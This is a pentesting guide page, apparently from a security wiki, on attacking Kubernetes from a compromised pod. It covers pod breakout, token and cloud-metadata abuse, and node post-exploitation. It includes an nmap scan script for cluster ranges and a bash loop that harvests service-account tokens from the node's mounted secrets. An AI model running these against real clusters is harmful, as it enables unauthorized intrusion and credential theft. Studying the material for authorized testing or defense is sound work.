4.5 KiB
Attacking Kubernetes from inside a Pod
Pod Breakout
If you are lucky enough you may be able to escape from it to the node:
Escaping from the pod
In order to try to escape from the pos you might need to escalate privileges first, some techniques to do it:
{% content-ref url="../../linux-unix/privilege-escalation/" %} privilege-escalation {% endcontent-ref %}
You can check this docker breakouts to try to escape from a pod you have compromised:
{% content-ref url="../../linux-unix/privilege-escalation/docker-breakout/" %} docker-breakout {% endcontent-ref %}
Abusing Kubernetes Privileges
As explained in the section about kubernetes enumeration:
{% content-ref url="enumeration-from-a-pod.md" %} enumeration-from-a-pod.md {% endcontent-ref %}
Usually the pods are run with a service account token inside of them. This service account may have some privileges attached to it that you could abuse to move to other pods or even to escape to the nodes configured inside the cluster. Check how in:
{% content-ref url="hardening-roles-clusterroles.md" %} hardening-roles-clusterroles.md {% endcontent-ref %}
Abusing Cloud Privileges
If the pod is run inside a cloud environment you might be able to leak a token from the metadata endpoint and escalate privileges using it.
Search vulnerable network services
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should search potential vulnerable services.
Services
For this purpose, you can try to get all the services of the kubernetes environment:
kubectl get svc --all-namespaces
Scanning
The following Bash script (taken from a Kubernetes workshop) will install and scan the IP ranges of the kubernetes cluster:
sudo apt-get update
sudo apt-get install nmap
nmap-kube ()
{
nmap --open -T4 -A -v -Pn -p 80,443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
}
nmap-kube-discover () {
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
local SERVER_RANGES=" ";
SERVER_RANGES+="10.0.0.1 ";
SERVER_RANGES+="10.0.1.* ";
SERVER_RANGES+="10.*.0-1.* ";
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
}
nmap-kube-discover
Check out the following page to learn how you could attack Kubernetes specific services to compromise other pods/all the environment:
{% content-ref url="pentesting-kubernetes-from-the-outside.md" %} pentesting-kubernetes-from-the-outside.md {% endcontent-ref %}
Sniffing
In case the compromised pod is running some sensitive service where other pods need to authenticate you might be able to obtain the credentials send from the other pods.
Automatic Tools
Node Post-Exploitation
If you managed to escape from the container there are some interesting things you will find in the node:
- The Container Runtime process (Docker)
- More pods/containers running in the node you can abuse like this one (more tokens)
- The whole filesystem and OS in general
- The Kube-Proxy service listening
- The Kubelet service listening: Check
/var/lib/kubelet/specially/var/lib/kubelet/kubeconfig
# Check Kubelet privileges
kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system
# Steal the tokens from the pods running in the node
## The most interesting one is probably the one of kube-system
ALREADY="IinItialVaaluE"
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then
ALREADY="$ALREADY|$TOKEN"
echo "Directory: $i"
echo "Namespace: $(cat $i)"
echo ""
echo $TOKEN
echo "================================================================================"
echo ""
fi
done